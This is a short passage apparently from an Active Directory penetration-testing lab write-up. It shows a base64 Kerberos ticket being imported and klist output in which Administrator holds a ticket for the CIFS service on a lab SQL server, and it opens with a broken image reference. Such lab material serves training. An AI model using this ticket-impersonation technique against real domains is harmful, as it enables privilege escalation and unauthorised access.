 RO7YvxTZFoCpV59lzCCteFE58PIZahP8sDWrFq0j/dp/aW45Ri07NFs4H/75Zpv/Tlgv5E7S4T1K+gM/
wUWNRqpTCGuCOdj4wLyZfc+vCAxFmI3srJelVWnAGlRO/sNomS/B/6YbvugnNBlmrUNaWFvjxbk8T6Ro
TyAGmOcdHsWfbxSa14gp1xst0vMOCR49DQpuxLzvpkp9KIEHs3Eulwpff26IHT+/RoC3FLVu+O3PjW3/
vBv6b6NBeQ7OHaOCARIwggEOoAMCAQCiggEFBIIBAX2B/jCB+6CB+DCB9TCB8qAbMBmgAwIBEaESBBCU
0GgIH6doQXMQ6YbPxnOfoRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMohowGKADAgEKoREwDxsN
QWRtaW5pc3RyYXRvcqMHAwUAQKEAAKURGA8yMDI0MDYxOTExNTc0OVqmERgPMjAyNDA2MTkyMTU3NDha
pxEYDzIwMjQwNjI2MTE1NzQ4WqgcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKk5MDegAwIBAqEw
MC4bBENJRlMbJmRjb3JwLW1zc3FsLmRvbGxhcmNvcnAubW9uZXljb3JwLkxPQ0FM
[+] Ticket successfully imported!
C:\AD\Tools>klist
Current LogonId is 0:0x6c17077
Cached Tickets: (1)
#0>     Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
Server: CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 6/19/2024 4:57:49 (local)
End Time:   6/19/2024 14:57:48 (local)
Renew Time: 6/26/2024 4:57:48 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: